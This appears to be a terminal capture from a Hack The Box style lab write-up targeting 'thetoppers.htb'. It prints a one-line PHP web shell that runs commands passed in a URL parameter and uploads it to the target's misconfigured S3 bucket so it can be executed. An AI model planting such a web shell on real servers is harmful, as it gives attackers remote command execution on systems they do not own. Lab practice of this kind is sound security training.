 ┌──(kali㉿ kali)-[~/Documents]
└─$ cat shell.php
<?php system($_GET["cmd"]); ?>
┌──(kali㉿ kali)-[~/Documents]
└─$ aws s3 sync .  s3://thetoppers.htb/ --endpoint-url http://s3.thetoppers.htb/
upload: ./shell.php to s3://thetoppers.htb/shell.php